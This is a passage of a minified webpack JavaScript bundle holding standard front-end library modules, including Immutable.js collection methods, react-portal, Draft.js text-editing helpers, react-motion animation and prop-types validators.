0!==this.size?0===this.size:!this.some((function(){return!0}))},count:function(e,t){return k(e?this.toSeq().filter(e,t):this)},countBy:function(e,t){return function(e,t,n){var r=je().asMutable();return e.__iterate((function(o,i){r.update(t.call(n,o,i,e),0,(function(e){return e+1}))})),r.asImmutable()}(this,e,t)},equals:function(e){return le(this,e)},entrySeq:function(){var e=this;if(e._cache)return new V(e._cache);var t=e.toSeq().map(xn).toIndexedSeq();return t.fromEntrySeq=function(){return e.toSeq()},t},filterNot:function(e,t){return this.filter(Tn(e),t)},findLast:function(e,t,n){return this.toKeyedSeq().reverse().find(e,t,n)},first:function(){return this.find(E)},flatMap:function(e,t){return Bt(this,function(e,t,n){var r=Yt(e);return e.toSeq().map((function(o,i){return r(t.call(n,o,i,e))})).flatten(!0)}(this,e,t))},flatten:function(e){return Bt(this,Pt(this,e,!0))},fromEntrySeq:function(){return new Ot(this)},get:function(e,t){return this.find((function(t,n){return ae(n,e)}),void 0,t)},getIn:function(e,t){for(var n,r=this,o=Zt(e);!(n=o.next()).done;){var i=n.value;if((r=r&&r.get?r.get(i,g):g)===g)return t}return r},groupBy:function(e,t){return function(e,t,n){var r=l(e),o=(s(e)?wt():je()).asMutable();e.__iterate((function(i,a){o.update(t.call(n,i,a,e),(function(e){return(e=e||[]).push(r?[a,i]:i),e}))}));var i=Yt(e);return o.map((function(t){return Bt(e,i(t))}))}(this,e,t)},has:function(e){return this.get(e,g)!==g},hasIn:function(e){return this.getIn(e,g)!==g},isSubset:function(e){return e="function"==typeof e.includes?e:n(e),this.every((function(t){return e.includes(t)}))},isSuperset:function(e){return(e="function"==typeof e.isSubset?e:n(e)).isSubset(this)},keySeq:function(){return this.toSeq().map(_n).toIndexedSeq()},last:function(){return this.toSeq().reverse().first()},max:function(e){return Ft(this,e)},maxBy:function(e,t){return Ft(this,t,e)},min:function(e){return Ft(this,e?On(e):Nn)},minBy:function(e,t){return Ft(this,t?On(t):Nn,e)},rest:function(){return this.slice(1)},skip:function(e){return this.slice(Math.max(0,e))},skipLast:function(e){return Bt(this,this.toSeq().reverse().skip(e).reverse())},skipWhile:function(e,t){return Bt(this,At(this,e,t,!0))},skipUntil:function(e,t){return this.skipWhile(Tn(e),t)},sortBy:function(e,t){return Bt(this,Rt(this,t,e))},take:function(e){return this.slice(0,Math.max(0,e))},takeLast:function(e){return Bt(this,this.toSeq().reverse().take(e).reverse())},takeWhile:function(e,t){return Bt(this,function(e,t,n){var r=Vt(e);return r.__iterateUncached=function(r,o){var i=this;if(o)return this.cacheResult().__iterate(r,o);var a=0;return e.__iterate((function(e,o,l){return t.call(n,e,o,l)&&++a&&r(e,o,i)})),a},r.__iteratorUncached=function(r,o){var i=this;if(o)return this.cacheResult().__iterator(r,o);var a=e.__iterator(2,o),l=!0;return new I((function(){if(!l)return{value:void 0,done:!0};var e=a.next();if(e.done)return e;var o=e.value,u=o[0],c=o[1];return t.call(n,c,u,i)?2===r?e:A(r,u,c,e):(l=!1,{value:void 0,done:!0})}))},r}(this,e,t))},takeUntil:function(e,t){return this.takeWhile(Tn(e),t)},valueSeq:function(){return this.toIndexedSeq()},hashCode:function(){return this.__hash||(this.__hash=function(e){if(e.size===1/0)return 0;var t=s(e),n=l(e),r=t?1:0;return function(e,t){return t=ge(t,3432918353),t=ge(t<<15|t>>>-15,461845907),t=ge(t<<13|t>>>-13,5),t=ge((t=(t+3864292196|0)^e)^t>>>16,2246822507),t=ye((t=ge(t^t>>>13,3266489909))^t>>>16)}(e.__iterate(n?t?function(e,t){r=31*r+Ln(me(e),me(t))|0}:function(e,t){r=r+Ln(me(e),me(t))|0}:t?function(e){r=31*r+me(e)|0}:function(e){r=r+me(e)|0}),r)}(this))}});var En=n.prototype;En[f]=!0,En[L]=En.values,En.__toJS=En.toArray,En.__toStringMapper=jn,En.inspect=En.toSource=function(){return this.toString()},En.chain=En.flatMap,En.contains=En.includes,function(){try{Object.defineProperty(En,"length",{get:function(){if(!n.noLengthWarning){var e;try{throw new Error}catch(t){e=t.stack}if(-1===e.indexOf("_wrapObject"))return console&&console.warn&&console.warn("iterable.length has been deprecated, use iterable.size or iterable.count(). This warning will become a silent error in a future version. "+e),this.size}}})}catch(e){}}(),Mn(r,{flip:function(){return Bt(this,jt(this))},findKey:function(e,t){var n=this.findEntry(e,t);return n&&n[0]},findLastKey:function(e,t){return this.toSeq().reverse().findKey(e,t)},keyOf:function(e){return this.findKey((function(t){return ae(t,e)}))},lastKeyOf:function(e){return this.findLastKey((function(t){return ae(t,e)}))},mapEntries:function(e,t){var n=this,r=0;return Bt(this,this.toSeq().map((function(o,i){return e.call(t,[i,o],r++,n)})).fromEntrySeq())},mapKeys:function(e,t){var n=this;return Bt(this,this.toSeq().flip().map((function(r,o){return e.call(t,r,o,n)})).flip())}});var Cn=r.prototype;function _n(e,t){return t}function xn(e,t){return[t,e]}function Tn(e){return function(){return!e.apply(this,arguments)}}function On(e){return function(){return-e.apply(this,arguments)}}function jn(e){return"string"==typeof e?JSON.stringify(e):e}function Dn(){return w(arguments)}function Nn(e,t){return e<t?1:e>t?-1:0}function Ln(e,t){return e^t+2654435769+(e<<6)+(e>>2)|0}return Cn[p]=!0,Cn[L]=En.entries,Cn.__toJS=En.toObject,Cn.__toStringMapper=function(e,t){return JSON.stringify(t)+": "+jn(e)},Mn(o,{toKeyedSeq:function(){return new _t(this,!1)},filter:function(e,t){return Bt(this,Lt(this,e,t,!1))},findIndex:function(e,t){var n=this.findEntry(e,t);return n?n[0]:-1},indexOf:function(e){var t=this.toKeyedSeq().keyOf(e);return void 0===t?-1:t},lastIndexOf:function(e){var t=this.toKeyedSeq().reverse().keyOf(e);return void 0===t?-1:t},reverse:function(){return Bt(this,Nt(this,!1))},slice:function(e,t){return Bt(this,It(this,e,t,!1))},splice:function(e,t){var n=arguments.length;if(t=Math.max(0|t,0),0===n||2===n&&!t)return this;e=_(e,e<0?this.count():this.size);var r=this.slice(0,e);return Bt(this,1===n?r:r.concat(w(arguments,2),this.slice(e+t)))},findLastIndex:function(e,t){var n=this.toKeyedSeq().findLastKey(e,t);return void 0===n?-1:n},first:function(){return this.get(0)},flatten:function(e){return Bt(this,Pt(this,e,!1))},get:function(e,t){return(e=M(this,e))<0||this.size===1/0||void 0!==this.size&&e>this.size?t:this.find((function(t,n){return n===e}),void 0,t)},has:function(e){return(e=M(this,e))>=0&&(void 0!==this.size?this.size===1/0||e<this.size:-1!==this.indexOf(e))},interpose:function(e){return Bt(this,function(e,t){var n=Vt(e);return n.size=e.size&&2*e.size-1,n.__iterateUncached=function(n,r){var o=this,i=0;return e.__iterate((function(e,r){return(!i||!1!==n(t,i++,o))&&!1!==n(e,i++,o)}),r),i},n.__iteratorUncached=function(n,r){var o,i=e.__iterator(1,r),a=0;return new I((function(){return(!o||a%2)&&(o=i.next()).done?o:a%2?A(n,a++,t):A(n,a++,o.value,o)}))},n}(this,e))},interleave:function(){var e=[this].concat(w(arguments)),t=Ht(this.toSeq(),W.of,e),n=t.flatten(!0);return t.size&&(n.size=t.size*e.length),Bt(this,n)},last:function(){return this.get(-1)},skipWhile:function(e,t){return Bt(this,At(this,e,t,!1))},zip:function(){var e=[this].concat(w(arguments));return Bt(this,Ht(this,Dn,e))},zipWith:function(e){var t=w(arguments);return t[0]=this,Bt(this,Ht(this,e,t))}}),o.prototype[d]=!0,o.prototype[h]=!0,Mn(i,{get:function(e,t){return this.has(e)?e:t},includes:function(e){return this.has(e)},keySeq:function(){return this.valueSeq()}}),i.prototype.has=En.includes,Mn(K,r.prototype),Mn(W,o.prototype),Mn(Y,i.prototype),Mn(pe,r.prototype),Mn(de,o.prototype),Mn(he,i.prototype),{Iterable:n,Seq:B,Collection:fe,Map:je,OrderedMap:wt,List:ot,Stack:yn,Set:tn,OrderedSet:sn,Record:Gt,Range:se,Repeat:ue,is:ae,fromJS:re}}()},"3OwS":function(e,t,n){"use strict";var r=n("gz38").Collapse,o=n("I2LH").UnmountClosed;o.Collapse=r,o.UnmountClosed=o,e.exports=o},"3TXx":function(e,t){function n(t,r){return e.exports=n=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},n(t,r)}e.exports=n},"3Y8K":function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},"4/va":function(e,t,n){"use strict";function r(e){return e._erd}e.exports={initState:function(e){return e._erd={},r(e)},getState:r,cleanState:function(e){delete e._erd}}},"4aXP":function(e,t,n){"use strict";var r=n("7002"),o=n("ZUd0")("draft_tree_data_support");e.exports=function(e,t,n){var i=e.getSelection(),a=e.getCurrentContent(),l=i,u=i.getAnchorKey(),c=i.getFocusKey(),s=a.getBlockForKey(u);if(o&&"forward"===n&&u!==c)return a;if(i.isCollapsed()){if("forward"===n){if(e.isSelectionAtEndOfContent())return a;if(o)if(i.getAnchorOffset()===a.getBlockForKey(u).getLength()){var f=a.getBlockForKey(s.nextSibling);if(!f||0===f.getLength())return a}}else if(e.isSelectionAtStartOfContent())return a;if((l=t(e))===i)return a}return r.removeRange(a,l,n)}},"4t0a":function(e,t,n){e.exports=n("yFGI")},"51Kd":function(e,t,n){"use strict";e.exports={BACKSPACE:8,TAB:9,RETURN:13,ALT:18,ESC:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,DELETE:46,COMMA:188,PERIOD:190,A:65,Z:90,ZERO:48,NUMPAD_0:96,NUMPAD_9:105}},"58Uu":function(e,t,n){"use strict";e.exports=function(e){e._internalDrag=!0,e.setMode("drag")}},"5H6L":function(e,t,n){var r=n("sjK+");e.exports=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},o=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),o.forEach((function(t){r(e,t,n[t])}))}return e}},"5XKx":function(e,t,n){"use strict";n.r(t),n.d(t,"Portal",(function(){return S})),n.d(t,"PortalWithState",(function(){return E}));var r=n("7nmT"),o=n.n(r),i=n("ERkP"),a=n.n(i),l=n("RCMQ"),u=n.n(l),c=!("undefined"==typeof window||!window.document||!window.document.createElement),s=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();function f(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var d=function(e){function t(){return f(this,t),p(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),s(t,[{key:"componentWillUnmount",value:function(){this.defaultNode&&document.body.removeChild(this.defaultNode),this.defaultNode=null}},{key:"render",value:function(){return c?(this.props.node||this.defaultNode||(this.defaultNode=document.createElement("div"),document.body.appendChild(this.defaultNode)),o.a.createPortal(this.props.children,this.props.node||this.defaultNode)):null}}]),t}(a.a.Component);d.propTypes={children:u.a.node.isRequired,node:u.a.any};var h=d,g=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();function y(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function m(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var v=function(e){function t(){return y(this,t),m(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),g(t,[{key:"componentDidMount",value:function(){this.renderPortal()}},{key:"componentDidUpdate",value:function(e){this.renderPortal()}},{key:"componentWillUnmount",value:function(){o.a.unmountComponentAtNode(this.defaultNode||this.props.node),this.defaultNode&&document.body.removeChild(this.defaultNode),this.defaultNode=null,this.portal=null}},{key:"renderPortal",value:function(e){this.props.node||this.defaultNode||(this.defaultNode=document.createElement("div"),document.body.appendChild(this.defaultNode));var t=this.props.children;"function"==typeof this.props.children.type&&(t=a.a.cloneElement(this.props.children)),this.portal=o.a.unstable_renderSubtreeIntoContainer(this,t,this.props.node||this.defaultNode)}},{key:"render",value:function(){return null}}]),t}(a.a.Component),b=v;v.propTypes={children:u.a.node.isRequired,node:u.a.any};var S=o.a.createPortal?h:b,w=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();var k=27,M=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.portalNode=null,n.state={active:!!e.defaultOpen},n.openPortal=n.openPortal.bind(n),n.closePortal=n.closePortal.bind(n),n.wrapWithPortal=n.wrapWithPortal.bind(n),n.handleOutsideMouseClick=n.handleOutsideMouseClick.bind(n),n.handleKeydown=n.handleKeydown.bind(n),n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),w(t,[{key:"componentDidMount",value:function(){this.props.closeOnEsc&&document.addEventListener("keydown",this.handleKeydown),this.props.closeOnOutsideClick&&document.addEventListener("click",this.handleOutsideMouseClick)}},{key:"componentWillUnmount",value:function(){this.props.closeOnEsc&&document.removeEventListener("keydown",this.handleKeydown),this.props.closeOnOutsideClick&&document.removeEventListener("click",this.handleOutsideMouseClick)}},{key:"openPortal",value:function(e){this.state.active||(e&&e.nativeEvent&&e.nativeEvent.stopImmediatePropagation(),this.setState({active:!0},this.props.onOpen))}},{key:"closePortal",value:function(){this.state.active&&this.setState({active:!1},this.props.onClose)}},{key:"wrapWithPortal",value:function(e){var t=this;return this.state.active?a.a.createElement(S,{node:this.props.node,key:"react-portal",ref:function(e){return t.portalNode=e}},e):null}},{key:"handleOutsideMouseClick",value:function(e){if(this.state.active){var t=this.portalNode.props.node||this.portalNode.defaultNode;!t||t.contains(e.target)||e.button&&0!==e.button||this.closePortal()}}},{key:"handleKeydown",value:function(e){e.keyCode===k&&this.state.active&&this.closePortal()}},{key:"render",value:function(){return this.props.children({openPortal:this.openPortal,closePortal:this.closePortal,portal:this.wrapWithPortal,isOpen:this.state.active})}}]),t}(a.a.Component);M.propTypes={children:u.a.func.isRequired,defaultOpen:u.a.bool,node:u.a.any,closeOnEsc:u.a.bool,closeOnOutsideClick:u.a.bool,onOpen:u.a.func,onClose:u.a.func},M.defaultProps={onOpen:function(){},onClose:function(){}};var E=M},"5fE8":function(e,t,n){"use strict";function r(e){return function(){return e}}var o=function(){};o.thatReturns=r,o.thatReturnsFalse=r(!1),o.thatReturnsTrue=r(!0),o.thatReturnsNull=r(null),o.thatReturnsThis=function(){return this},o.thatReturnsArgument=function(e){return e},e.exports=o},"5mUX":function(e,t,n){"use strict";var r=n("8quH");e.exports=function(e,t){var n=[];return e.findEntityRanges((function(e){return e.getEntity()===t}),(function(e,t){n.push({start:e,end:t})})),n.length||r(!1),n}},"5p+V":function(e,t,n){"use strict";t.__esModule=!0,t.default={noWobble:{stiffness:170,damping:26},gentle:{stiffness:120,damping:14},wobbly:{stiffness:180,damping:12},stiff:{stiffness:210,damping:20}},e.exports=t.default},"6JSX":function(e,t){function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function r(t){return"function"==typeof Symbol&&"symbol"===n(Symbol.iterator)?e.exports=r=function(e){return n(e)}:e.exports=r=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":n(e)},r(t)}e.exports=r},"6uCO":function(e,t,n){"use strict";var r=Object.prototype.propertyIsEnumerable;function o(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}function i(e){var t=Object.getOwnPropertyNames(e);return Object.getOwnPropertySymbols&&(t=t.concat(Object.getOwnPropertySymbols(e))),t.filter((function(t){return r.call(e,t)}))}e.exports=Object.assign||function(e,t){for(var n,r,a=o(e),l=1;l<arguments.length;l++){n=arguments[l],r=i(Object(n));for(var u=0;u<r.length;u++)a[r[u]]=n[r[u]]}return a}},7002:function(e,t,n){"use strict";var r=n("b+nQ"),o=n("HKFH"),i=n("8dwq"),a=n("USh0"),l=n("hDHP"),u=n("3Hp6"),c=n("yzfH"),s=n("pW+J"),f=n("8quH"),p=n("WmAF"),d=n("/L11"),h=n("QCHf"),g=n("KDIr"),y=u.OrderedSet,m={replaceText:function(e,t,n,o,i){var a=d(e,t),l=h(a,t),u=r.create({style:o||y(),entity:i||null});return s(l,l.getSelectionAfter(),n,u)},insertText:function(e,t,n,r,o){return t.isCollapsed()||f(!1),m.replaceText(e,t,n,r,o)},moveText:function(e,t,n){var r=l(e,t),o=m.removeRange(e,t,"backward");return m.replaceWithFragment(o,n,r)},replaceWithFragment:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"REPLACE_WITH_NEW_DATA",o=d(e,t),i=h(o,t);return c(i,i.getSelectionAfter(),n,r)},removeRange:function(e,t,n){var r,o,i,l;t.getIsBackward()&&(t=t.merge({anchorKey:t.getFocusKey(),anchorOffset:t.getFocusOffset(),focusKey:t.getAnchorKey(),focusOffset:t.getAnchorOffset(),isBackward:!1})),r=t.getAnchorKey(),o=t.getFocusKey(),i=e.getBlockForKey(r),l=e.getBlockForKey(o);var u=t.getStartOffset(),c=t.getEndOffset(),s=i.getEntityAt(u),f=l.getEntityAt(c-1);if(r===o&&s&&s===f){var p=a(e.getEntityMap(),i,l,t,n);return h(e,p)}var g=d(e,t);return h(g,t)},splitBlock:function(e,t){var n=d(e,t),r=h(n,t);return g(r,r.getSelectionAfter())},applyInlineStyle:function(e,t,n){return o.add(e,t,n)},removeInlineStyle:function(e,t,n){return o.remove(e,t,n)},setBlockType:function(e,t,n){return p(e,t,(function(e){return e.merge({type:n,depth:0})}))},setBlockData:function(e,t,n){return p(e,t,(function(e){return e.merge({data:n})}))},mergeBlockData:function(e,t,n){return p(e,t,(function(e){return e.merge({data:e.getData().merge(n)})}))},applyEntity:function(e,t,n){var r=d(e,t);return i(r,t,n)}};e.exports=m},"7NCz":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.listen=function(e,t,n){for(var r=0,o=t.length;r<o;r+=1)i(e,t[r],n)},t.unlisten=function(e,t,n){for(var r=0,o=t.length;r<o;r+=1)a(e,t[r],n)};var r=[],o=[];function i(e,t,n){var i=r.indexOf(e);-1===i&&(i=r.length,r.push(e),o.push({el:e,totalCount:0}));var a=o[i],l=a[t];l||((l=a[t]={callbacks:[]}).cb=function(e){for(var t=0,n=l.callbacks.length;t<n;t+=1)l.callbacks[t](e)},a.totalCount+=1,a.el.addEventListener(t,l.cb)),-1===l.callbacks.indexOf(n)&&l.callbacks.push(n)}function a(e,t,n){var i=r.indexOf(e);if(-1!==i){var a=o[i],l=a[t],u=l?l.callbacks:[];l&&-1!==u.indexOf(n)&&(u.splice(u.indexOf(n),1),u.length>0||(a.el.removeEventListener(t,l.cb),a.totalCount-=1,delete a[t],a.totalCount>0||(r.splice(i,1),o.splice(i,1))))}}},"7NtS":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return"string"==typeof e}},"7Xug":function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();function i(e){return e&&e.__esModule?e:{default:e}}var a=i(n("XwoM")),l=i(n("vmhH")),u=i(n("RU0+")),c=i(n("7k4P")),s=i(n("0xii")),f=i(n("KDEh")),p=i(n("ERkP")),d=i(n("aWzz"));var h=function(e){function t(n){var o=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),e.call(this,n),this.animationID=null,this.prevTime=0,this.accumulatedTime=0,this.unreadPropStyles=null,this.clearUnreadPropStyle=function(e){for(var t=o.state,n=t.currentStyles,i=t.currentVelocities,a=t.lastIdealStyles,l=t.lastIdealVelocities,u=!1,c=0;c<e.length;c++){var s=e[c],f=!1;for(var p in s)if(Object.prototype.hasOwnProperty.call(s,p)){var d=s[p];"number"==typeof d&&(f||(f=!0,u=!0,n[c]=r({},n[c]),i[c]=r({},i[c]),a[c]=r({},a[c]),l[c]=r({},l[c])),n[c][p]=d,i[c][p]=0,a[c][p]=d,l[c][p]=0)}}u&&o.setState({currentStyles:n,currentVelocities:i,lastIdealStyles:a,lastIdealVelocities:l})},this.startAnimationIfNecessary=function(){o.animationID=s.default((function(e){var t=o.props.styles(o.state.lastIdealStyles);if(function(e,t,n){for(var r=0;r<e.length;r++)if(!f.default(e[r],t[r],n[r]))return!1;return!0}(o.state.currentStyles,t,o.state.currentVelocities))return o.animationID=null,void(o.accumulatedTime=0);var n=e||c.default(),r=n-o.prevTime;if(o.prevTime=n,o.accumulatedTime=o.accumulatedTime+r,o.accumulatedTime>1e3/60*10&&(o.accumulatedTime=0),0===o.accumulatedTime)return o.animationID=null,void o.startAnimationIfNecessary();for(var i=(o.accumulatedTime-Math.floor(o.accumulatedTime/(1e3/60))*(1e3/60))/(1e3/60),a=Math.floor(o.accumulatedTime/(1e3/60)),l=[],s=[],p=[],d=[],h=0;h<t.length;h++){var g=t[h],y={},m={},v={},b={};for(var S in g)if(Object.prototype.hasOwnProperty.call(g,S)){var w=g[S];if("number"==typeof w)y[S]=w,m[S]=0,v[S]=w,b[S]=0;else{for(var k=o.state.lastIdealStyles[h][S],M=o.state.lastIdealVelocities[h][S],E=0;E<a;E++){var C=u.default(1e3/60/1e3,k,M,w.val,w.stiffness,w.damping,w.precision);k=C[0],M=C[1]}var _=u.default(1e3/60/1e3,k,M,w.val,w.stiffness,w.damping,w.precision),x=_[0],T=_[1];y[S]=k+(x-k)*i,m[S]=M+(T-M)*i,v[S]=k,b[S]=M}}p[h]=y,d[h]=m,l[h]=v,s[h]=b}o.animationID=null,o.accumulatedTime-=a*(1e3/60),o.setState({currentStyles:p,currentVelocities:d,lastIdealStyles:l,lastIdealVelocities:s}),o.unreadPropStyles=null,o.startAnimationIfNecessary()}))},this.state=this.defaultState()}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,null,[{key:"propTypes",value:{defaultStyles:d.default.arrayOf(d.default.objectOf(d.default.number)),styles:d.default.func.isRequired,children:d.default.func.isRequired},enumerable:!0}]),t.prototype.defaultState=function(){var e=this.props,t=e.defaultStyles,n=e.styles,r=t||n().map(l.default),o=r.map((function(e){return a.default(e)}));return{currentStyles:r,currentVelocities:o,lastIdealStyles:r,lastIdealVelocities:o}},t.prototype.componentDidMount=function(){this.prevTime=c.default(),this.startAnimationIfNecessary()},t.prototype.componentWillReceiveProps=function(e){null!=this.unreadPropStyles&&this.clearUnreadPropStyle(this.unreadPropStyles),this.unreadPropStyles=e.styles(this.state.lastIdealStyles),null==this.animationID&&(this.prevTime=c.default(),this.startAnimationIfNecessary())},t.prototype.componentWillUnmount=function(){null!=this.animationID&&(s.default.cancel(this.animationID),this.animationID=null)},t.prototype.render=function(){var e=this.props.children(this.state.currentStyles);return e&&p.default.Children.only(e)},t}(p.default.Component);t.default=h,e.exports=t.default},"7XzN":function(e,t,n){"use strict";var r=n("b//S"),o=n("eRNR");e.exports=function(e,t,n,i,a){var l=o(e.getSelection()),u=r.decode(t),c=u.blockKey,s=e.getBlockTree(c).getIn([u.decoratorKey,"leaves",u.leafKey]),f=r.decode(i),p=f.blockKey,d=e.getBlockTree(p).getIn([f.decoratorKey,"leaves",f.leafKey]);if(!s||!d)return l;var h=s.get("start"),g=d.get("start"),y=s?h+n:null,m=d?g+a:null;if(l.getAnchorKey()===c&&l.getAnchorOffset()===y&&l.getFocusKey()===p&&l.getFocusOffset()===m)return l;var v=!1;if(c===p){var b=s.get("end"),S=d.get("end");v=g===h&&S===b?a<n:g<h}else{v=e.getCurrentContent().getBlockMap().keySeq().skipUntil((function(e){return e===c||e===p})).first()===p}return l.merge({anchorKey:c,anchorOffset:y,focusKey:p,focusOffset:m,isBackward:v})}},"7k4P":function(e,t,n){(function(t){(function(){var n,r,o;"undefined"!=typeof performance&&null!==performance&&performance.now?e.exports=function(){return performance.now()}:null!=t&&t.hrtime?(e.exports=function(){return(n()-o)/1e6},r=t.hrtime,o=(n=function(){var e;return 1e9*(e=r())[0]+e[1]})()):Date.now?(e.exports=function(){return Date.now()-o},o=Date.now()):(e.exports=function(){return(new Date).getTime()-o},o=(new Date).getTime())}).call(this)}).call(this,n("F63i"))},"7mA2":function(e,t,n){"use strict";var r=n("51Kd");e.exports=function(e){return e.which===r.RETURN&&(e.getModifierState("Shift")||e.getModifierState("Alt")||e.getModifierState("Control"))}},"7tlJ":function(e,t,n){"use strict";var r=n("El/t");function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var l=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},"8SYF":function(e,t,n){"use strict";var r=n("1xkk");e.exports=function(e){var t=e.getSelection(),n=t.getEndKey(),o=e.getCurrentContent().getBlockForKey(n).getLength();return r.set(e,{selection:t.merge({anchorKey:n,anchorOffset:o,focusKey:n,focusOffset:o,isBackward:!1}),forceSelection:!0})}},"8aXy":function(e,t){e.exports=function(e,t){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e)){var n=[],r=!0,o=!1,i=void 0;try{for(var a,l=e[Symbol.iterator]();!(r=(a=l.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{r||null==l.return||l.return()}finally{if(o)throw i}}return n}}},"8dwq":function(e,t,n){"use strict";var r=n("ZxmY"),o=n("3Hp6");e.exports=function(e,t,n){var i=e.getBlockMap(),a=t.getStartKey(),l=t.getStartOffset(),u=t.getEndKey(),c=t.getEndOffset(),s=i.skipUntil((function(e,t){return t===a})).takeUntil((function(e,t){return t===u})).toOrderedMap().merge(o.OrderedMap([[u,i.get(u)]])).map((function(e,t){var o=t===a?l:0,i=t===u?c:e.getLength();return r(e,o,i,n)}));return e.merge({blockMap:i.merge(s),selectionBefore:t,selectionAfter:t})}},"8quH":function(e,t,n){"use strict";var r=function(e){if(void 0===e)throw new Error("invariant(...): Second argument must be a string.")};e.exports=function(e,t){for(var n=arguments.length,o=new Array(n>2?n-2:0),i=2;i<n;i++)o[i-2]=arguments[i];if(r(t),!e){var a;if(void 0===t)a=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=0;(a=new Error(t.replace(/%s/g,(function(){return String(o[l++])})))).name="Invariant Violation"}throw a.framesToPop=1,a}}},"8s04":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Scrollbars=void 0;var r,o=n("n6hM"),i=(r=o)&&r.__esModule?r:{default:r};t.default=i.default,t.Scrollbars=i.default},"8yKO":function(e,t,n){"use strict";var r=n("mhWx");function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var l=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}function t(){return e}e.isRequired=e;var 